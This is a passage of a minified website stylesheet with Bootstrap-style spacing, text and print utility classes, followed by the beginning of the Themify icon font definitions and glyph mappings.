-.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" 